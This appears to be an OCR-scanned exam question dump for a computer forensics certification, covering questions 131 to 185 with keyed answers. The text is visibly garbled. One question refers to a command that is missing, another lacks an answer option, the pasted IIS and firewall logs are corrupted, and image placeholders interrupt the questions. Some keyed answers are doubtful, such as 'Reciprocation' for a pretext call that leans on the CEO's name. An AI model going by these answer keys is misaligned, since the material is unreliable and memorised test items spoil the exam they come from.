

## **Explanation/Reference:**

#### **QUESTION 131**

Julia is a senior security analyst for Berber Consulting group. She is currently working on a contract for a small accounting firm in Florid a. They have given her permission to perform social engineering attacks on the company to see if their in-house training did any good. Julia calls the main number for the accounting firm and talks to the receptionist. Julia says that she is an IT technician from the company's main office in Iowa. She states that she needs the receptionist's network username and password to troubleshoot a problem they are having. Julia says that Bill Hammond, the CEO of the company, requested this information. After hearing the name of the CEO, the receptionist gave Julia all the information she asked for. What principal of social engineering did Julia use?

- A. Social Validation
- B. Scarcity
- C. Friendship/Liking
- D. Reciprocation

Correct Answer: D Section: (none) Explanation

**Explanation/Reference:** 



### **QUESTION 132**

Harold wants to set up a firewall on his network but is not sure which one would be the most appropriate. He knows he needs to allow FTP traffic to one of the servers on his network, but he wants to only allow FTP-PUT. Which firewall would be most appropriate for Harold? needs?

- A. Circuit-level proxy firewall
- B. Packet filtering firewall
- C. Application-level proxy firewall
- D. Data link layer firewall

Correct Answer: C Section: (none) Explanation

# **Explanation/Reference:**

### **QUESTION 133**

What will the following command accomplish?

- A. Test ability of a router to handle over-sized packets
- B. Test the ability of a router to handle under-sized packets
- C. Test the ability of a WLAN to handle fragmented packets
- D. Test the ability of a router to handle fragmented packets

Correct Answer: A Section: (none) Explanation

# **Explanation/Reference:**

### **QUESTION 134**

When carrying out a forensics investigation, why should you never delete a partition on a dynamic disk?

- A. All virtual memory will be deleted
- B. The wrong partition may be set to active
- C. This action can corrupt the disk
- D. The computer will be set in a constant reboot state

Correct Answer: C Section: (none)





# **Explanation**

# **Explanation/Reference:**

### **QUESTION 135**

When using an iPod and the host computer is running Windows, what file system will be used?

- A. iPod+
- B. HFS
- C. FAT16
- D. FAT32

Correct Answer: D Section: (none) Explanation

# **Explanation/Reference:**



### **QUESTION 136**

What is one method of bypassing a system BIOS password?

- A. Removing the processor
- B. Removing the CMOS battery
- C. Remove all the system memory
- D. Login to Windows and disable the BIOS password

Correct Answer: B Section: (none) Explanation

# Explanation/Reference:

### **QUESTION 137**

What technique used by Encase makes it virtually impossible to tamper with evidence once it has been acquired?

- A. Every byte of the file(s) is given an MD5 hash to match against a master file
- B. Every byte of the file(s) is verified using 32-bit CRC
- C. Every byte of the file(s) is copied to three different hard drives



D. Every byte of the file(s) is encrypted using three different methods

Correct Answer: B Section: (none) Explanation

**Explanation/Reference:** 

## **QUESTION 138**

What must an investigator do before disconnecting an iPod from any type of computer?

- A. Unmount the iPod
- B. Mount the iPod
- C. Disjoin the iPod
- D. Join the iPod

Correct Answer: A Section: (none) Explanation



**Explanation/Reference:** 

## **QUESTION 139**

The following is a log file screenshot from a default installation of IIS 6.0.



#Software: Microsoft Internet Information Services 6.0 #Version: 1.0 #Date: 2007-01-22 15:42:36 #Fields: date time s-sitename s-ip cs-method cs-uri-stem cs-uri-query s-port cs-user 2007-01-22 15:42:36 W3SVC1 172.16.28.102 GET /index.html - 80 - 172.16.28.80 Mozilla/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;+SV1;+Avant+Browser:+.NET+CLR+1.1. MOZITIA/4.0+(compatible;+MSIE+6.0;+Windows+NI+5.1;+SVI;+AVant+Browser;+.NEI+CLR+1.1.
2007-01-22 15:42:36 W3SVC1 172.16.28.102 GET /Development/index.asp - 80 - 172.16.28
MOZITIA/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;+SVI;+AVant+Browser;+.NET+CLR+1.1.
2007-01-22 15:42:36 W3SVC1 172.16.28.102 GET /Development/css/olcstyle.css - 80 - 17
MOZITIA/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;+SVI;+Avant+Browser;+.NET+CLR+1.1.
2007-01-22 15:42:36 W3SVC1 172.16.28.102 GET /favicon.ico - 80 - 172.16.28.80 Avant+ 2007-01-22 15:42:36 w3SVC1 172.16.28.102 GET /Development/css/dhtml\_horiz.css - 80 - Mozilla/4.0+(compatible;+MSIE+6.0;+windows+NT+5.1;+SV1;+Avant+Browser;+.NET+CLR+1.1. 2007-01-22 15:42:36 w3SVCl 172.16.28.102 GET /Development/images/index\_01.jpg - 80 -Mozilla/4.0+(compatible:+MSIE+6.0:+Windows+NT+5.1:+SV1:+Avant+Browser:+.NET+CLR+1.1. 2007-01-22 15:42:36 w35VCl 172.16.28.102 GET /Development/images/index\_02.jpg - 80 -Mozilla/4.0+(compatible; +MSIE+6.0; +Windows+NT+5.1; +SV1; +Avant+Browser; +.NET+CLR+1.1. 2007-01-22 15:42:36 w3svcl 172.16.28.102 GET /Development/images/index\_03.jpg - 80 -Mozilla/4.0+(compatible:+MSIE+6.0;+windows+NT+5.1;+SV1;+Avant+Browser;+.NET+CLR+1.1. 2007-01-22 15:42:36 W3SVCl 172.16.28.102 GET /Development/images/index\_04.jpg - 80 -Mozilla/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;+SV1;+AVant+Browser;+.NET+CLR+1.1. 2007-01-22 15:42:36 w35vcl 172.16.28.102 GET /Development/images/index\_06.jpg - 80 - Mozilla/4.0+(compatible;+MSIE+6.0;+windows+NT+5.1;+SV1;+Avant+Browser;+.NET+CLR+1.1. Mozilla/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;+SV1;+Avant+Browser;+.NET+CLR+1.1.
2007-01-22 15:42:36 W3SVC1 172.16.28.102 GET /Development/images/index\_07.jpg - 80 - Mozilla/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;+SV1;+Avant+Browser;+.NET+CLR+1.1.
2007-01-22 15:42:36 W3SVC1 172.16.28.102 GET /Development/images/index\_08.jpg - 80 - Mozilla/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;+SV1;+Avant+Browser;+.NET+CLR+1.1.
2007-01-22 15:42:36 W3SVC1 172.16.28.102 GET /Development/script/dhtml.js - 80 - 172
Mozilla/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;+SV1;+Avant+Browser;+.NET+CLR+1.1.
2007-01-22 15:42:36 W3SVC1 172.16.28.102 GET /Development/images/greenArraw.jpg - 80 Mozilla/4.0+(compatible;+MSIE+6.0;+windows+NT+5.1;+SV1;+Avant+Browser;+.NET+CLR+1.10 M 2007-01-22 15:42:36 w3svc1 172.16.28.102 GET /Development/images/board\_01.jpg - 80 - Mozilla/4.0+(compatible;+MSIE+6.0;+windows+NT+5.1;+SV1;+Avant+Browser;+.NET+CLR+1.1. 2007-01-22 15:42:36 w3svc1 172.16.28.102 GET /Development/images/board\_02.jpg - 80 - Mozilla/4.0+(compatible;+MSIE+6.0;+windows+NT+5.1;+SV1;+Avant+Browser;+.NET+CLR+1.1.

What time standard is used by IIS as seen in the screenshot?

A. UTC

B. GMT

C. TAI

D. UT

Correct Answer: A Section: (none) Explanation

Explanation/Reference:

**QUESTION 140** 



A small law firm located in the Midwest has possibly been breached by a computer hacker looking to obtain information on their clientele. The law firm does not have any on-site IT employees, but wants to search for evidence of the breach themselves to prevent any possible media attention. Why would this not be recommended?

- A. Searching for evidence themselves would not have any ill effects
- B. Searching could possibly crash the machine or device
- C. Searching creates cache files, which would hinder the investigation
- D. Searching can change date/time stamps

Correct Answer: D Section: (none) Explanation

**Explanation/Reference:** 

## **QUESTION 141**

In the following directory listing,







Which file should be used to restore archived email messages for someone using Microsoft Outlook?

- A. Outlook bak
- B. Outlook ost
- C. Outlook NK2
- D. Outlook pst

Correct Answer: D Section: (none) Explanation

# Explanation/Reference:

### **QUESTION 142**

Daryl, a computer forensics investigator, has just arrived at the house of an alleged computer hacker. Daryl takes pictures and tags all computer and peripheral equipment found in the house. Daryl packs all the items found in his van and takes them back to his lab for further examination. At his lab, Michael his assistant helps him with the investigation. Since Michael is still in training, Daryl supervises all of his work very carefully. Michael is not quite sure about the procedures to



copy all the data off the computer and peripheral devices. How many data acquisition tools should Michael use when creating copies of the evidence for the investigation?

|    | _     |
|----|-------|
| Δ  | I wo  |
| л. | 1 000 |

B. One

C. Three

D. Four

Correct Answer: A Section: (none) Explanation

**Explanation/Reference:** 

### **QUESTION 143**

What feature of Decryption Collection allows an investigator to crack a password as quickly as possible?

A. Cracks every password in 10 minutes

B. Distribute processing over 16 or fewer computers

C. Support for Encrypted File System

D. Support for MD5 hash verification

Correct Answer: B Section: (none) Explanation



#### **QUESTION 144**

Heather, a computer forensics investigator, is assisting a group of investigators working on a large computer fraud case involving over 20 people. These 20 people, working in different offices, allegedly siphoned off money from many different client accounts. Heather responsibility is to find out how the accused people communicated between each other. She has searched their email and their computers and has not found any useful evidence. Heather then finds some possibly useful evidence under the desk of one of the accused.

In an envelope she finds a piece of plastic with numerous holes cut out of it. Heather then finds the same exact piece of plastic with holes at many of the other accused peoples desks. Heather believes that the 20 people involved in the case were using a cipher to send secret messages in between each other. What type of cipher was used by the accused in this case?

- A. Grill cipher
- B. Null cipher





D. Visual semagram

Correct Answer: A Section: (none) Explanation

**Explanation/Reference:** 

## **QUESTION 145**

What is the smallest physical storage unit on a hard drive?

A. Track

B. Cluster

C. SectorD. Platter

Correct Answer: C Section: (none) Explanation



# **Explanation/Reference:**

## **QUESTION 146**

When needing to search for a website that is no longer present on the Internet today but was online few years back, what site can be used to view the website collection of pages?

A. Proxify.net

B. Dnsstuff.com

C. Samspade.org

D. Archive.org

Correct Answer: D Section: (none) Explanation

**Explanation/Reference:** 

**QUESTION 147** 



Under confession, an accused criminal admitted to encrypting child pornography pictures and then hiding them within other pictures. What technique did the accused criminal employ?

- A. Typography
- B. Steganalysis
- C. Picture encoding
- D. Steganography

Correct Answer: D Section: (none) Explanation

# **Explanation/Reference:**

### **QUESTION 148**

Where does Encase search to recover NTFS files and folders?

- A. MBR
- B. MFT
- C. Slack space
- D. HAL

Correct Answer: B Section: (none) Explanation



#### **QUESTION 149**

Given the drive dimensions as follows and assuming a sector has 512 bytes, what is the capacity of the described hard drive?

- 22,164 cylinders/disk
- 80 heads/cylinder
- 63 sectors/track
- A. 53.26 GB
- B. 57.19 GB
- C. 11.17 GB
- D. 10 GB





Correct Answer: A Section: (none) Explanation

## **Explanation/Reference:**

## **QUESTION 150**

Travis, a computer forensics investigator, is finishing up a case he has been working on for over a month involving copyright infringement and embezzlement. His last task is to prepare an investigative report for the president of the company he has been working for. Travis must submit a hard copy and an electronic copy to this president. In what electronic format should Travis send this report?

A. TIFF-8

B. DOC

C. WPD

D. PDF

Correct Answer: D Section: (none) Explanation



# Explanation/Reference:

### **QUESTION 151**

A forensics investigator is searching the hard drive of a computer for files that were recently moved to the Recycle Bin. He searches for files in C:\RECYCLED using a command line tool but does not find anything. What is the reason for this?

A. He should search in C:\Windows\System32\RECYCLED folder

B. The Recycle Bin does not exist on the hard drive

C. The files are hidden and he must use switch to view them

D. Only FAT system contains RECYCLED folder and not NTFS

Correct Answer: C Section: (none) Explanation

## **Explanation/Reference:**

### **QUESTION 152**

Why should you never power on a computer that you need to acquire digital evidence from?



- A. When the computer boots up, files are written to the computer rendering the data nclean
- B. When the computer boots up, the system cache is cleared which could destroy evidence
- C. When the computer boots up, data in the memory buffer is cleared which could destroy evidence
- D. Powering on a computer has no affect when needing to acquire digital evidence from it

Correct Answer: A Section: (none) Explanation

## **Explanation/Reference:**

#### **QUESTION 153**

What is the slave device connected to the secondary IDE controller on a Linux OS referred to?





# https://vceplus.com/

- A. hda
- B. hdd
- C. hdb
- D. hdc

Correct Answer: B Section: (none) Explanation

# **Explanation/Reference:**

### **QUESTION 154**

John is working as a computer forensics investigator for a consulting firm in Canada. He is called to seize a computer at a local web caf purportedly used as a botnet server. John thoroughly scans the computer and finds nothing that would lead him to think the computer was a botnet server. John decides to scan the virtual memory of the computer to possibly find something he had missed. What information will the virtual memory scan produce?



- A. It contains the times and dates of when the system was last patched
- B. It is not necessary to scan the virtual memory of a computer
- C. It contains the times and dates of all the system files
- D. Hidden running processes

Correct Answer: D Section: (none) Explanation

## **Explanation/Reference:**

#### **QUESTION 155**

What method of copying should always be performed first before carrying out an investigation?

- A. Parity-bit copy
- B. Bit-stream copy
- C. MS-DOS disc copy
- D. System level copy

Correct Answer: B Section: (none) Explanation

**Explanation/Reference:** 

### **QUESTION 156**

Where is the default location for Apache access logs on a Linux computer?

- A. usr/local/apache/logs/access\_log
- B. bin/local/home/apache/logs/access\_log
- C. usr/logs/access\_log
- D. logs/usr/apache/access\_log

Correct Answer: A Section: (none) Explanation

**Explanation/Reference:** 





### **QUESTION 157**

Jacob is a computer forensics investigator with over 10 years experience in investigations and has written over 50 articles on computer forensics. He has been called upon as a qualified witness to testify the accuracy and integrity of the technical log files gathered in an investigation into computer fraud. What is the term used for Jacob testimony in this case?

- A. Justification
- B. Authentication
- C. Reiteration
- D. Certification

Correct Answer: B Section: (none) Explanation

**Explanation/Reference:** 

## **QUESTION 158**

How often must a company keep log files for them to be admissible in a court of law?

- A. All log files are admissible in court no matter their frequency
- B. Weekly C. Monthly
- D. Continuously

Correct Answer: D Section: (none) Explanation

**Explanation/Reference:** 

#### **QUESTION 159**

What file is processed at the end of a Windows XP boot to initialize the logon dialog box?

- A. NTOSKRNL.EXE
- B. NTLDR
- C. LSASS.EXE
- D. NTDETECT.COM

**Correct Answer:** A



Section: (none) Explanation

## **Explanation/Reference:**

### **QUESTION 160**

John is working on his company policies and guidelines. The section he is currently working on covers company documents; how they should be handled, stored, and eventually destroyed. John is concerned about the process whereby outdated documents are destroyed. What type of shredder should John write in the guidelines to be used when destroying documents?

- A. Strip-cut shredder
- B. Cross-cut shredder
- C. Cross-hatch shredder
- D. Cris-cross shredder

Correct Answer: B Section: (none) Explanation

**Explanation/Reference:** 



### **QUESTION 161**

To check for POP3 traffic using Ethereal, what port should an investigator search by?

- A. 143
- B. 25
- C. 110
- D. 125

Correct Answer: C Section: (none) Explanation

# **Explanation/Reference:**

## **QUESTION 162**

When should an MD5 hash check be performed when processing evidence?

A. After the evidence examination has been completed



- B. On an hourly basis during the evidence examination
- C. Before and after evidence examination
- D. Before the evidence examination has been completed

Correct Answer: C Section: (none) Explanation

## **Explanation/Reference:**

### **QUESTION 163**

At what layer does a cross site scripting attack occur on?

- A. Presentation
- B. Application
- C. Session
- D. Data Link

Correct Answer: B Section: (none) Explanation



## **Explanation/Reference:**

### **QUESTION 164**

Davidson Trucking is a small transportation company that has three local offices in Detroit Michigan. Ten female employees that work for the company have gone to an attorney reporting that male employees repeatedly harassed them and that management did nothing to stop the problem. Davidson has employee policies that outline all company guidelines, including awareness on harassment and how it will not be tolerated. When the case is brought to court, whom should the prosecuting attorney call upon for not upholding company policy?

- A. IT personnel
- B. Employees themselves
- C. Supervisors
- D. Administrative assistant in charge of writing policies

Correct Answer: C Section: (none) Explanation



## **Explanation/Reference:**

## **QUESTION 165**

When searching through file headers for picture file formats, what should be searched to find a JPEG file in hexadecimal format?

- A. FF D8 FF E0 00 10
- B. FF FF FF FF FF
- C. FF 00 FF 00 FF 00
- D. EF 00 EF 00 EF 00

Correct Answer: A Section: (none) Explanation

**Explanation/Reference:** 

## **QUESTION 166**

Jack Smith is a forensics investigator who works for Mason Computer Investigation Services. He is investigating a computer that was infected by Ramen Virus.



```
C:\WINDOW5\system32\cmd.exe
C:\>netstat -an
Active Connections
         Local Address
                                  Foreign Address
  Proto
         0.0.0.0:135
 TCP
                                  0.0.0.0:0
 TCP
         0.0.0.0:242
                                  0.0.0.0:0
 TCP
                                  0.0.0.0:0
         0.0.0.0:445
 TCP
         0.0.0.0:990
                                  0.0.0.0:0
 TCP
                                  0.0.0.0:0
 TCP
 TCP
 TCP
TCP
                                  0.0.0.0:0
                                  0.0.0.0:0
 TCP
                                   0.0.0.0:0
 TCP
                                  127.0.0.1:1042
 TCP
                                  127.0.0.1:242
 TCP
                                  0.0.0.0:0
 TCP
                                  0.0.0.0:0
                                                          US
 TCP
                                  0.0.0.0:0
                                                          _.com
 TCP
 TCP
                                   127.0.0.1:2584
 TCP
                                  0.0.0.0:0
         127.0.0.1:5679
 TCP
                                  0.0.0.0:0
 TCP
                                  0.0.0.0:0
 TCP
                                  172.16.28.102:445
 TCP
                                   172.16.28.103:139
 TCP
 TCP
                                  172.16.28.101:389
         172.16.28.75:1135
 TCP
                                  172.16.28.104:445
 TCP
 TCP
 TCP
TCP
 TCP
 TCP
 TCP
 TCP
 TCP
                                  172.16.28.102:135
 TCP
 TCP
 TCP
TCP
         172.16.28.75:3900
                                  172.16.28.104:1056
         172.16.28.75:3901
                                  172.16.28.104:1155
```



He runs the netstat command on the machine to see its current connections. In the following screenshot, what do the 0.0.0.0 IP addresses signify?

- A. Those connections are established
- B. Those connections are in listening mode
- C. Those connections are in closed/waiting mode
- D. Those connections are in timed out/waiting mode

Correct Answer: B Section: (none) Explanation

**Explanation/Reference:** 

### **QUESTION 167**

What type of flash memory card comes in either Type I or Type II and consumes only five percent of the power required by small hard drives?

- A. SD memory
- B. CF memory
- C. MMC memory
- D. SM memory

Correct Answer: B Section: (none) Explanation



#### **QUESTION 168**

Julie is a college student majoring in Information Systems and Computer Science. She is currently writing an essay for her computer crimes class. Julie paper focuses on white-collar crimes in America and how forensics investigators investigate the cases. Julie would like to focus the subject. Julie would like to focus the subject of the essay on the most common type of crime found in corporate America. What crime should Julie focus on?

- A. Physical theft
- B. Copyright infringement
- C. Industrial espionage
- D. Denial of Service attacks

Correct Answer: C





| Section | n:  | (none) |
|---------|-----|--------|
| Explan  | ati | ion    |

### **Explanation/Reference:**

### **QUESTION 169**

A forensics investigator needs to copy data from a computer to some type of removable media so he can examine the information at another location. The problem is that the data is around 42GB in size. What type of removable media could the investigator use?

- A. Blu-Ray single-layer
- B. HD-DVD
- C. Blu-Ray dual-layer
- D. DVD-18

Correct Answer: C Section: (none) Explanation

**Explanation/Reference:** 



### **QUESTION 170**

Steven has been given the task of designing a computer forensics lab for the company he works for. He has found documentation on all aspects of how to design a lab except the number of exits needed. How many exits should Steven include in his design for the computer forensics lab?

- A. Three
- B. One
- C. Two
- D. Four

Correct Answer: B Section: (none) Explanation

## **Explanation/Reference:**

### **QUESTION 171**

You have been called in to help with an investigation of an alleged network intrusion. After questioning the members of the company IT department, you search through the server log files to find any trace of the intrusion. After that you decide to telnet into one of the company routers to see if there is any evidence to be found. While connected to the router, you see some unusual activity and believe that the attackers are currently connected to that router. You start up an ethereal session



to begin capturing traffic on the router that could be used in the investigation. At what layer of the OSI model are you monitoring while watching traffic to and from the router?

- A. Network
- B. Transport
- C. Data Link
- D. Session

Correct Answer: A Section: (none) Explanation

# **Explanation/Reference:**

## **QUESTION 172**

Which forensic investigating concept trails the whole incident from how the attack began to how the victim was affected?

- A. Point-to-point
- B. End-to-end





https://vceplus.com/

- C. Thorough
- D. Complete event analysis

Correct Answer: B Section: (none) Explanation

**Explanation/Reference:** 

**QUESTION 173** 



Sniffers that place NICs in promiscuous mode work at what layer of the OSI model?

- A. Network
- B. Transport
- C. Physical
- D. Data Link

Correct Answer: C Section: (none) Explanation

# **Explanation/Reference:**

## **QUESTION 174**

Where are files temporarily written in Unix when printing?

- A. /usr/spool
- B. /var/print
- C. /spool
- D. /var/spool

Correct Answer: D Section: (none) Explanation

# **Explanation/Reference:**

### **QUESTION 175**

All Blackberry email is eventually sent and received through what proprietary RIM-operated mechanism?

- A. Blackberry Message Center
- B. Microsoft Exchange
- C. Blackberry WAP gateway
- D. Blackberry WEP gateway

Correct Answer: A Section: (none) Explanation





## **Explanation/Reference:**

### **QUESTION 176**

Which program is the bootloader when Windows XP starts up?

- A. KERNEL.EXE
- B. NTLDR
- C. LOADER
- D. LILO

Correct Answer: B Section: (none) **Explanation** 

# **Explanation/Reference:**

## **QUESTION 177**

What encryption technology is used on Blackberry devices Password Keeper?

- A. 3DES
- B. AES
- C. Blowfish
- D. RC5

Correct Answer: B Section: (none) **Explanation** 

## **Explanation/Reference:**

## **QUESTION 178**

What is the first step taken in an investigation for laboratory forensic staff members?

- A. Packaging the electronic evidence
- B. Securing and evaluating the electronic crime scene
- C. Conducting preliminary interviews
- D. Transporting the electronic evidence

Correct Answer: B



Section: (none) Explanation

## **Explanation/Reference:**

### **QUESTION 179**

What type of analysis helps to identify the time and sequence of events in an investigation?

- A. Time-based
- B. Functional
- C. Relational
- D. Temporal

Correct Answer: D Section: (none) Explanation

**Explanation/Reference:** 



### **QUESTION 180**

Cylie is investigating a network breach at a state organization in Florida. She discovers that the intruders were able to gain access into the company firewalls by overloading them with IP packets. Cylie then discovers through her investigation that the intruders hacked into the company phone system and used the hard drives on their PBX system to store shared music files. What would this attack on the company PBX system be called?

- A. Phreaking
- B. Squatting
- C. Crunching
- D. Pretexting

Correct Answer: A Section: (none) Explanation

**Explanation/Reference:** 

### **QUESTION 181**

What will the following command accomplish in Linux? fdisk /dev/hda



- A. Partition the hard drive
- B. Format the hard drive
- C. Delete all files under the /dev/hda folder
- D. Fill the disk with zeros

Correct Answer: A Section: (none) Explanation

**Explanation/Reference:** 

#### **QUESTION 182**

In the following email header, where did the email first originate from?

```
Microsoft Mail Internet Headers version 2.0
Received: from smtp1.somedomain.com ([199.190.129.133]) by somedomain.com with Microsoft SMTPSVC(6.0.3790.1830);
    Fri, 1 Jun 2007 09:43:08 -0500
Received: from david1.state.us.gov.us (david1.state.ok.gov [172.16.28.115])
    by smtp1.somedomain.com (8.13.1/8.12.11) with ESMTP id | 151EfcEh032241
    for <someone@somedomain.com; Fri, 1 Jun 2007 09:41:13 -0500
Received: from simon1.state.ok.gov.us ([172.18.0.199]) by
david1.state.ok.gov.us with Microsoft SMTPSVC(6.0.3790.1830);
    Fri, 1 Jun 2007 09:41:13 -0500
X-Ninja-PIM: Scanned by Ninja
X-Ninja-AttachmentFiltering: (no action)
X-MimeoLE: Produced By Microsoft Exchange V6.5.7235.2
Content-class: urn:content-classes:message
Return-Receipt-To: "Johnson, Jimmy" <jimmy@somewherelese.com>
MIME-Version: 1.0
```

- A. Somedomain.com
- B. Smtp1.somedomain.com
- C. Simon1.state.ok.gov.us
- D. David1.state.ok.gov.us

Correct Answer: C Section: (none) Explanation

**Explanation/Reference:** 

**QUESTION 183** 



A computer forensics investigator is inspecting the firewall logs for a large financial institution that has employees working 24 hours a day, 7 days a week.

| 2007-06-14 23:39:05 2007-06-14 23:59:07 2007-06-14 23:59:07 2007-06-14 23:59:07 2007-06-14 23:59:07 2007-06-14 23:59:07 2007-06-14 23:59:07 2007-06-14 23:59:09 2007-06-14 23:59:09 2007-06-14 23:59:09 2007-06-14 23:59:09 2007-06-14 23:59:09 2007-06-14 18:34:04 2007-06-14 18:34:07 2007-06-14 18:34:07 2007-06-14 18:34:07 2007-06-14 18:34:07 2007-06-14 18:34:10 2007-06-14 18:34:11 2007-06-14 18:34:11 2007-06-14 21:47:29 2007-06-14 21:47:29 2007-06-14 21:47:30 2007-06-14 21:47:30 2007-06-14 21:47:30 2007-06-14 21:47:30 2007-06-14 21:47:30 2007-06-14 21:47:30 2007-06-14 21:47:30 2007-06-14 21:47:30 2007-06-14 21:47:30 2007-06-14 21:47:40 2007-06-14 21:47:40 2007-06-14 21:48:04 | [92, 168, 254, 1<br>197, 168, 254, 1<br>197, 168, 254, 1 | action=Permit sent=10109 rcvd=100962 src=24.119.229.179 dst=10.120.10.122 src_port=18 action=Dermy sent=0 rcvd=12288 src=10.130.9.2 dst=24.0.0.2 src_port=9415 dst_port=49 action=Permit sent=844 rcvd=8468 src=24.119.229.179 dst=10.120.10.123 src_port=18660 d action=Permit sent=849 rcvd=8404 src=192.165.254.80 dst=10.120.10.123 src_port=18615 action=Dermy sent=10 rcvd=404 src=192.165.254.80 dst=208.188.166.68 src_port=1817 action=Dermy sent=10 rcvd=404 src=192.165.254.80 dst=208.188.166.68 src_port=4817 action=Dermit sent=1799 rcvd=40982 src=70.185.106.122 dst=0.120.10.122 src_port=4992 d action=Permit sent=12799 rcvd=40962 src=70.185.106.122 dst=10.120.10.123 src_port=4992 d action=Permit sent=12219 rcvd=40405 src=70.185.106.122 dst=10.120.10.122 src_port=4992 d action=Permit sent=12219 rcvd=40405 src=70.185.106.122 dst=10.120.10.122 src_port=4992 d action=Dermy sent=0 rcvd=12288 src=10.130.9.3 dst=24.0.0.2 src_port=49415 dst_port=4992 dction=Dermy sent=0 rcvd=12288 src=10.130.9.3 dst=24.0.0.2 src_port=49415 dst_port=4992 dction=Permit sent=2018 rcvd=18874 src=70.185.198.247 dst=10.120.10.122 src_port=45344 action=Permit sent=2018 rcvd=18874 src=70.185.198.247 dst=10.120.10.122 src_port=45344 action=Permit sent=2018 rcvd=18874 src=70.185.198.247 dst=10.120.10.122 src_port=4532 action=Permit sent=2017 rcvd=18874 src=70.185.198.247 dst=10.120.10.122 src_port=4532 action=Permit sent=2017 rcvd=18874 src=70.185.198.247 dst=10.120.10.122 src_port=4532 action=Permit sent=2017 rcvd=18874 src=70.185.198.247 dst=10.120.10.122 src_port=4532 action=Permit sent=2017 rcvd=18874 src=70.185.198.247 dst=10.120.10.122 src_port=4532 action=Permit sent=2017 rcvd=18018 src=20.119.109.109.122 src_port=4711 action=Permit sent=2017 rcvd=18018 src=20.119.109.109.122 src_port=4711 action=Permit sent=2017 rcvd=18018 src=20.119.109.109.122 src_port=2012 daction=Permit sent=2017 rcvd=18018 src=20.119.109.109.122 src_port=2012 daction=Permit sent=2018 rcvd=18019 src=20.119.109.109.122 src_port=2012 daction=Permit sent=2018 rcvd=2019 src=201. |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    |                                                                                                    |                                                                                                    |

What can the investigator infer from the screenshot seen below?

- A. A smurf attack has been attempted
- B. A denial of service has been attempted
- C. Network intrusion has occurred
- D. Buffer overflow attempt on the firewall.

Correct Answer: C Section: (none) Explanation

# **Explanation/Reference:**

## **QUESTION 184**

When investigating a wireless attack, what information can be obtained from the DHCP logs?

- A. The operating system of the attacker and victim computers
- B. IP traffic between the attacker and the victim



- C. MAC address of the attacker
- D. If any computers on the network are running in promiscuous mode

Correct Answer: C Section: (none) Explanation

# **Explanation/Reference:**

## **QUESTION 185**

This type of testimony is presented by someone who does the actual fieldwork and does not offer a view in court.

- A. Civil litigation testimony
